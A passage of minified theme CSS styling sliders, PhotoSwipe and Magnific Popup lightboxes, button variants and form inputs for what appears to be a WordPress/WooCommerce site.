.slick-nav.slick-next{top:auto;right:auto;left:50%;bottom:15px}@media only screen and (min-width: 40.063em){.slick.thb-portfolio-slider-style2 .slick-nav.slick-next{bottom:30px}}.slick.thb-portfolio-slider-style2 .slick-dots{left:auto;right:15px;line-height:1;width:20px;bottom:auto;top:50%;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);display:flex !important;flex-direction:column}@media only screen and (min-width: 40.063em){.slick.thb-portfolio-slider-style2 .slick-dots{right:30px}}.slick.thb-portfolio-slider-style2 .slick-dots li{display:inline-block;height:12px;width:15px;padding:5px 0;margin:0}.slick.thb-portfolio-slider-style2 .slick-dots li.slick-active button{background:#fff;-moz-transform-origin:100% center;-ms-transform-origin:100% center;-webkit-transform-origin:100% center;transform-origin:100% center;-moz-transform:scale(1.35, 1);-ms-transform:scale(1.35, 1);-webkit-transform:scale(1.35, 1);transform:scale(1.35, 1)}.slick.thb-portfolio-slider-style2 .slick-dots li button{border-radius:0;height:2px;width:15px;background:rgba(255,255,255,0.4)}/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:none}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:0.001;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,0.95);opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform 333ms cubic-bezier(0.4, 0, 0.22, 1);transition:transform 333ms cubic-bezier(0.4, 0, 0.22, 1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100% !important;height:auto !important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#CCC}.pswp__error-msg a{color:#CCC;text-decoration:underline}/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp__button{width:44px;height:44px;position:relative;background:none;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:0.75;-webkit-transition:opacity 0.2s;transition:opacity 0.2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:none;opacity:0.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(../img/default-skin/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-webkit-min-device-pixel-ratio: 1.1), (-webkit-min-device-pixel-ratio: 1.09375), (min-resolution: 105dpi), (min-resolution: 1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(../img/default-skin/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:none}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:none;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,0.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,0.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity 0.25s ease-out;transition:opacity 0.25s ease-out;backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#FFF;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.25);box-shadow:0 2px 5px rgba(0,0,0,0.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform 0.25s;transition:transform 0.25s;backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:'';display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#FFF;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3E5C9A;color:#FFF}a.pswp__share--facebook:hover:before{border-bottom-color:#3E5C9A}a.pswp__share--twitter:hover{background:#55ACEE;color:#FFF}a.pswp__share--pinterest:hover{background:#CCC;color:#CE272D}a.pswp__share--download:hover{background:#DDD}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#FFF;opacity:0.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#BBB}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#CCC}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity 0.25s ease-out;transition:opacity 0.25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(preloader.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise 500ms linear infinite;animation:clockwise 500ms linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1000ms cubic-bezier(0.165, 0.84, 0.44, 1) infinite;animation:donut-rotate 1000ms cubic-bezier(0.165, 0.84, 0.44, 1) infinite}.pswp--css_animation .pswp__preloader__icn{background:none;opacity:0.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border:2px solid #FFF;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:none;margin:0}@media screen and (max-width: 1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar,.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);transition:opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__top-bar,.pswp__caption{background-color:rgba(0,0,0,0.5)}.pswp__ui--fit .pswp__top-bar,.pswp__ui--fit .pswp__caption{background-color:rgba(0,0,0,0.3)}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__top-bar,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right{opacity:0.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none !important}.pswp--minimal--dark .pswp__top-bar{background:none}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial, Baskerville, monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:0.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-close-btn-in button.mfp-close{width:40px;height:40px;right:-13px;text-align:center;border-radius:100px;border:2px solid transparent;line-height:38px;padding:0;top:-5px}.mfp-close-btn-in button.mfp-close:hover{border-color:#fff;-moz-transform:scale(0.8) rotateZ(90deg);-ms-transform:scale(0.8) rotateZ(90deg);-webkit-transform:scale(0.8) rotateZ(90deg);transform:scale(0.8) rotateZ(90deg)}.mfp-close-btn-in .mfp-iframe-scaler button.mfp-close{top:-40px}.mfp-close-btn-in .mfp-iframe-scaler{overflow:visible}.mfp-arrow{opacity:1;margin-top:-21px}.mfp-arrow:before,.mfp-arrow:after{display:none}.mfp-arrow>*{pointer-events:none}.mfp-arrow svg{fill:#fff;width:40px}.mfp-arrow svg g{stroke:#fff}.mfp-arrow.mfp-arrow-left{left:15px}@media only screen and (min-width: 40.063em){.mfp-arrow.mfp-arrow-left{left:45px}}.mfp-arrow.mfp-arrow-right{-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg);right:15px}@media only screen and (min-width: 40.063em){.mfp-arrow.mfp-arrow-right{right:45px}}.mfp-arrow:active{margin-top:-21px}.mfp-zoom-in .mfp-with-anim,.mfp-zoom-in .mfp-iframe-scaler,.mfp-zoom-in .mfp-inline-holder{opacity:0;-moz-transform:scale(.95, .95);-ms-transform:scale(.95, .95);-webkit-transform:scale(.95, .95);transform:scale(.95, .95)}.mfp-zoom-in.mfp-bg{opacity:0}.mfp-zoom-in.mfp-ready.mfp-image-loaded .mfp-with-anim,.mfp-zoom-in.mfp-ready .mfp-iframe-scaler,.mfp-zoom-in.mfp-ready .mfp-inline-holder{opacity:1;-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-webkit-transform:scale(1, 1);transform:scale(1, 1)}.mfp-zoom-in.mfp-ready.mfp-bg{opacity:0.85}.mfp-zoom-in.mfp-removing .mfp-with-anim,.mfp-zoom-in.mfp-removing .mfp-iframe-scaler,.mfp-zoom-in.mfp-removing .mfp-inline-holder{transform:scale(0.95) !important;opacity:0 !important}.mfp-zoom-in.mfp-removing.mfp-bg{opacity:0}.mfp-wrap.mfp-removing .mfp-arrow-left,.mfp-wrap.mfp-removing .mfp-arrow-right{opacity:0}.mfp-zoom-out .mfp-with-anim{opacity:0;-moz-transform:scale(1.3, 1.3);-ms-transform:scale(1.3, 1.3);-webkit-transform:scale(1.3, 1.3);transform:scale(1.3, 1.3)}.mfp-zoom-out.mfp-bg{opacity:0}.mfp-zoom-out.mfp-ready.mfp-image-loaded .mfp-with-anim{opacity:1;-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-webkit-transform:scale(1, 1);transform:scale(1, 1)}.mfp-zoom-out.mfp-ready.mfp-bg{opacity:0.8}.mfp-zoom-out.mfp-removing .mfp-with-anim{-moz-transform:scale(1.3, 1.3);-ms-transform:scale(1.3, 1.3);-webkit-transform:scale(1.3, 1.3);transform:scale(1.3, 1.3);opacity:0}.mfp-zoom-out.mfp-removing.mfp-bg{opacity:0}.theme-popup{display:flex;background:#fff;width:100%;max-width:680px;margin:0 auto;position:relative}.theme-popup-content{padding:25px;flex:1}@media only screen and (min-width: 40.063em){.theme-popup-content{padding:45px}}@media only screen and (min-width: 75em){.theme-popup-content{padding:60px}}abbr[title]{border-bottom:0}.btn,.button,input[type=submit]{font-size:11px;line-height:38px;font-weight:600;padding:0 26px;border:2px solid #151515;margin:0;display:inline-block;cursor:pointer;outline:0;color:#151515;background:transparent;text-transform:uppercase;text-shadow:none !important;text-align:center;border-radius:3px;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;-moz-appearance:none;-webkit-appearance:none;-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)}.btn:hover,.button:hover,input[type=submit]:hover{background:#151515;color:#fff}.btn.alt,.button.alt,input[type=submit].alt{background:#151515;color:#fff}.btn.alt:hover,.button.alt:hover,input[type=submit].alt:hover{color:#fff}.btn.style2,.button.style2,input[type=submit].style2{background:#151515;color:#fff;border-radius:3px}.btn.style2:hover,.button.style2:hover,input[type=submit].style2:hover{color:#fff;-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);-webkit-transform:translateY(-10px);transform:translateY(-10px);box-shadow:0 3px 13px rgba(0,0,0,0.3)}.btn.style3,.button.style3,input[type=submit].style3{position:relative;background:transparent}.btn.style3:before,.button.style3:before,input[type=submit].style3:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:#1aa97f;-moz-transform:translate3d(6px, 6px, 0);-webkit-transform:translate3d(6px, 6px, 0);transform:translate3d(6px, 6px, 0)}.btn.style3:after,.button.style3:after,input[type=submit].style3:after{content:'';position:absolute;top:-2px;left:-2px;width:calc(100% + 4px);height:calc(100% + 4px);border:2px solid #151515;z-index:2}.btn.style3:hover,.button.style3:hover,input[type=submit].style3:hover{background:transparent;color:#151515}.btn.style3:hover:before,.button.style3:hover:before,input[type=submit].style3:hover:before{-moz-transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.btn.style4,.button.style4,input[type=submit].style4{font-size:16px;font-weight:600;border:1px solid #e3e3e3;border-radius:23px;text-transform:none}.btn.style4:hover,.button.style4:hover,input[type=submit].style4:hover{border-color:#151515}.btn.style5,.button.style5,input[type=submit].style5{background:#1aa97f;color:#fff;font-size:16px;font-weight:600;border-radius:23px;border-color:#1aa97f;text-transform:none}.btn.style5:hover,.button.style5:hover,input[type=submit].style5:hover{background:transparent;color:#1aa97f}.btn.style6,.button.style6,input[type=submit].style6{background:#1aa97f;color:#fff;font-size:16px;font-weight:600;border-radius:23px;border-color:#1aa97f;text-transform:none}.btn.style6:hover,.button.style6:hover,input[type=submit].style6:hover{background:#21d5a0;border-color:#21d5a0;color:#fff}.btn.style7,.button.style7,input[type=submit].style7{background:transparent;border:1px solid rgba(0,0,0,0.1);color:#151515;border-radius:0;position:relative;padding:0 54px 0 22px}.btn.style7:after,.btn.style7:before,.button.style7:after,.button.style7:before,input[type=submit].style7:after,input[type=submit].style7:before{content:'';display:block;width:16px;height:1px;position:absolute;top:50%;right:16px;background:rgba(0,0,0,0.2);-moz-transform-origin:left center;-ms-transform-origin:left center;-webkit-transform-origin:left center;transform-origin:left center}.btn.style7:after,.button.style7:after,input[type=submit].style7:after{background:#151515;-moz-transform:scale(0, 1);-ms-transform:scale(0, 1);-webkit-transform:scale(0, 1);transform:scale(0, 1)}.btn.style7:hover,.button.style7:hover,input[type=submit].style7:hover{background:transparent;color:#151515}.btn.style7:hover:after,.button.style7:hover:after,input[type=submit].style7:hover:after{-moz-transform:scale(1, 1);-ms-transform:scale(1, 1);-webkit-transform:scale(1, 1);transform:scale(1, 1)}.btn.style8,.button.style8,input[type=submit].style8{font-size:12px;border:1px solid #151515;border-radius:23px;text-transform:uppercase;font-weight:500}.btn.style8:hover,.button.style8:hover,input[type=submit].style8:hover{background:#151515;color:#white}.btn.white,.button.white,input[type=submit].white{border-color:#fff;color:#fff}.btn.white:hover,.button.white:hover,input[type=submit].white:hover{background:#fff;color:#151515}.btn.white.style2,.button.white.style2,input[type=submit].white.style2{background:#fff;color:#151515}.btn.grey,.button.grey,input[type=submit].grey{background:#b6b6b6;border-color:#b6b6b6;color:#fff}.btn.grey:hover,.button.grey:hover,input[type=submit].grey:hover{background:#a9a9a9;border-color:#a9a9a9}.btn.black,.button.black,input[type=submit].black{background:#151515;color:#fff}.btn.black:hover,.button.black:hover,input[type=submit].black:hover{background:#080808;color:#fff}.btn.accent,.btn#place_order,.btn.checkout-button,.button.accent,.button#place_order,.button.checkout-button,input[type=submit].accent,input[type=submit]#place_order,input[type=submit].checkout-button{background:#1aa97f;border-color:#1aa97f;color:#fff}.btn.accent:hover,.btn#place_order:hover,.btn.checkout-button:hover,.button.accent:hover,.button#place_order:hover,.button.checkout-button:hover,input[type=submit].accent:hover,input[type=submit]#place_order:hover,input[type=submit].checkout-button:hover{background:#17936e;border-color:#17936e}.btn.blue,.button.blue,input[type=submit].blue{background:#13a6dd;border-color:#13a6dd;color:#fff}.btn.blue:hover,.button.blue:hover,input[type=submit].blue:hover{background:#1194c6;border-color:#1194c6}.btn.right,.button.right,input[type=submit].right{float:right}.btn.full,.button.full,input[type=submit].full{width:100%}.btn.loadmore,.button.loadmore,input[type=submit].loadmore{display:block;text-align:center;height:80px;border:0;line-height:80px;font-size:14px;color:#868686;text-transform:uppercase}.btn.loadmore:hover,.button.loadmore:hover,input[type=submit].loadmore:hover{color:#151515;background:transparent;border:0}form{margin:0}form fieldset{padding:0;margin:0;border:0}select{font-size:14px;font-weight:400;height:42px;padding:0 16px;border:1px solid #d4d4d4;background:#fff}select:hover,select:focus{border-color:#151515}input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea{box-sizing:border-box;border:1px solid #d4d4d4;padding:12px 16px;margin:0 0 25px;color:#151515;font-size:14px;font-weight:400;max-width:100%;height:42px;outline:0;background:#fff;border-radius:3px;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;-moz-appearance:none;-webkit-appearance:none}input[type="text"]:hover,input[type="text"]:focus,input[type="password"]:hover,input[type="password"]:focus,input[type="date"]:hover,input[type="date"]:focus,input[type="datetime"]:hover,input[type="datetime"]:focus,input[type="email"]:hover,input[type="email"]:focus,input[type="number"]:hover,input[type="number"]:focus,input[type="search"]:hover,input[type="search"]:focus,input[type="tel"]:hover,input[type="tel"]:focus,input[type="time"]:hover,input[type="time"]:focus,input[type="url"]:hover,input[type="url"]:focus,textarea:hover,textarea:focus{border-color:#151515}input[type="text"].wpcf7-not-valid,.woocommerce-invalid-required-field input[type="text"],input[type="password"].wpcf7-not-valid,.woocommerce-invalid-required-field input[type="password"],input[type="date"].wpcf7-not-valid,.woocommerce-invalid-required-field input[type="date"],input[type="datetime"].wpcf7-not-valid,.woocommerce-invalid-required-field input[type="datetime"],input[type="email"].wpcf7-not-valid,.woocommerce-invalid-required-field input[type="email"],input[type="number"].wpcf7-not-valid,.woocommerce-invalid-required-field input[type="number"],input[type="search"].wpcf7-not-valid,.woocommerce-invalid-required-field input[type="search"],input[type="tel"].wpcf7-not-valid,.woocommerce-invalid-required-field input[type="tel"],input[type="time"].wpcf7-not-valid,.woocommerce-invalid-required-field input[type="time"],input[type="url"].wpcf7-not-valid,.woocommerce-invalid-required-field input[type="url"],textarea.wpcf7-not-valid,.woocommerce-invalid-required-field textarea{border-color:#e76049}input[type="text"].full,.form-row input[type="text"],input[type="password"].full,.form-row input[type="password"],input[type="date"].full,.form-row input[type="date"],input[type="datetime"].full,.form-row input[type="datetime"],input[type="email"].full,.form-row input[type="email"],input[type="number"].full,.form-row input[type="number"],input[type="search"].full,.form-row input[type="search"],input[type="tel"].full,.form-row input[type="tel"],input[type="time"].full,.form-row input[type="time"],input[type="url"].full,.form-row input[type="url"],textarea.full,.form-row textarea{width:100%}.dark input[type="text"],.thb-light-column input[type="text"],.dark input[type="password"],.thb-light-column input[type="password"],.dark input[type="date"],.thb-light-column input[type="date"],.dark input[type="datetime"],.thb-light-column input[type="datetime"],.dark input[type="email"],.thb-light-column input[type="email"],.dark input[type="number"],.thb-light-column input[type="number"],.dark input[type="search"],.thb-light-column input[type="search"],.dark input[type="tel"],.thb-light-column input[type="tel"],.dark input[type="time"],.thb-light-column input[type="time"],.dark input[type="url"],.thb-light-column input[type="url"],.dark textarea,.thb-light-column textarea{color:#fff;border-color:#262626;background:#262626}.dark input[type="text"]:-moz-placeholder,.thb-light-column input[type="text"]:-moz-placeholder,.dark input[type="password"]:-moz-placeholder,.thb-light-column input[type="password"]:-moz-placeholder,.dark input[type="date"]:-moz-placeholder,.thb-light-column input[type="date"]:-moz-placeholder,.dark input[type="datetime"]:-moz-placeholder,.thb-light-column input[type="datetime"]:-moz-placeholder,.dark input[type="email"]:-moz-placeholder,.thb-light-column input[type="email"]:-moz-placeholder,.dark input[type="number"]:-moz-placeholder,.thb-light-column input[type="number"]:-moz-placeholder,.dark input[type="search"]:-moz-placeholder,.thb-light-column input[type="search"]:-moz-placeholder,.dark input[type="tel"]:-moz-placeholder,.thb-light-column input[type="tel"]:-moz-placeholder,.dark input[type="time"]:-moz-placeholder,.thb-light-column input[type="time"]:-moz-placeholder,.dark input[type="url"]:-moz-placeholder,.thb-light-column input[type="url"]:-moz-placeholder,.dark textarea:-moz-placeholder,.thb-light-column textarea:-moz-placeholder{font-weight:400;color:rgba(255,255,255,0.7)}.dark input[type="text"]::-moz-placeholder,.thb-light-column input[type="text"]::-moz-placeholder,.dark input[type="password"]::-moz-placeholder,.thb-light-column input[type="password"]::-moz-placeholder,.dark input[type="date"]::-moz-placeholder,.thb-light-column input[type="date"]::-moz-placeholder,.dark input[type="datetime"]::-moz-placeholder,.thb-light-column input[type="datetime"]::-moz-placeholder,.dark input[type="email"]::-moz-placeholder,.thb-light-column input[type="email"]::-moz-placeholder,.dark input[type="number"]::-moz-placeholder,.thb-light-column input[type="number"]::-moz-placeholder,.dark input[type="search"]::-moz-placeholder,.thb-light-column input[type="search"]::-moz-placeholder,.dark input[type="tel"]::-moz-placeholder,.thb-light-column 